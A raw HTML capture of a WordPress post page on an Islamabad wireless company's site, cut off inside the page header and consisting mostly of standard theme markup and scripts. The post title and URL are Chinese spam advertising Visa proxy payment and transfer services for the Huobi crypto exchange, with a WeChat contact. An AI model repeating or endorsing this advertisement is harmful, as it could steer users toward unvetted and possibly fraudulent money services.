

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.3awireless.com/2023/10/19/huobi%E7%81%AB%E5%B8%81%E7%81%AB%E5%BF%85%E6%9C%80%E6%96%B0%E3%80%8A%E8%96%87%E4%BF%A1halchiou%E3%80%8Bvisa%E4%BB%A3%E4%BB%98%E4%BB%A3%E8%BD%AC%E9%9D%A0%E8%B0%B1%E5%95%86%E5%AE%B6-2/
body_size: 29209
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>HuoBi火币火必最新《薇信:halchiou》visa代付代转靠谱商家 &#8211; 3A Wireless</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Feed" href="http://www.3awireless.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Comments Feed" href="http://www.3awireless.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.3awireless.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.3awireless.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.3awireless.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetblack-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/style.css?ver=20201220-115458' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-education-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/font-awesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-block-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/blocks.min.css?ver=20201220-115458' type='text/css' media='all' />
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.3awireless.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.3awireless.com/wp-json/wp/v2/posts/1481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.3awireless.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.3awireless.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="http://www.3awireless.com/2023/10/19/huobi%e7%81%ab%e5%b8%81%e7%81%ab%e5%bf%85%e6%9c%80%e6%96%b0%e3%80%8a%e8%96%87%e4%bf%a1halchiou%e3%80%8bvisa%e4%bb%a3%e4%bb%98%e4%bb%a3%e8%bd%ac%e9%9d%a0%e8%b0%b1%e5%95%86%e5%ae%b6-2/" />
<link rel='shortlink' href='http://www.3awireless.com/?p=1481' />
<link rel="alternate" type="application/json+oembed" href="http://www.3awireless.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.3awireless.com%2F2023%2F10%2F19%2Fhuobi%25e7%2581%25ab%25e5%25b8%2581%25e7%2581%25ab%25e5%25bf%2585%25e6%259c%2580%25e6%2596%25b0%25e3%2580%258a%25e8%2596%2587%25e4%25bf%25a1halchiou%25e3%2580%258bvisa%25e4%25bb%25a3%25e4%25bb%2598%25e4%25bb%25a3%25e8%25bd%25ac%25e9%259d%25a0%25e8%25b0%25b1%25e5%2595%2586%25e5%25ae%25b6-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.3awireless.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.3awireless.com%2F2023%2F10%2F19%2Fhuobi%25e7%2581%25ab%25e5%25b8%2581%25e7%2581%25ab%25e5%25bf%2585%25e6%259c%2580%25e6%2596%25b0%25e3%2580%258a%25e8%2596%2587%25e4%25bf%25a1halchiou%25e3%2580%258bvisa%25e4%25bb%25a3%25e4%25bb%2598%25e4%25bb%25a3%25e8%25bd%25ac%25e9%259d%25a0%25e8%25b0%25b1%25e5%2595%2586%25e5%25ae%25b6-2%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title a,
			.site-description {
				color: #dd3333;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #52c1dd; }
</style>
	<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-1481 single-format-standard custom-background wp-custom-logo wp-embed-responsive layout-right-sidebar fluid-layout grid header-one no-header-media">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
		<div id="top-header" class="main-top-header-one dark-top-header">
		<div class="site-top-header-mobile">
			<div class="container">
				<button id="header-top-toggle" class="header-top-toggle" aria-controls="header-top" aria-expanded="false">
					<i class="fas fa-bars"></i><span class="menu-label"> Top Bar</span>
				</button><!-- #header-top-toggle -->

				<div id="site-top-header-mobile-container">
											<div id="quick-contact">
								<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#105;n&#102;o&#064;3a&#119;ir&#101;&#108;&#101;&#115;s&#046;co&#109;">i&#110;&#102;&#111;&#064;&#051;&#097;&#119;&#105;r&#101;le&#115;s&#046;&#099;&#111;&#109;</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

						</div>
						
						
					<div class="mobile-search">
	

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</div><!-- .header-search -->
				</div><!-- #site-top-header-mobile-container-->
			</div><!-- .container -->
		</div><!-- .site-top-header-mobile -->

		<div class="site-top-header">
			<div class="container">
								<div id="quick-contact" class="pull-left">
						<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
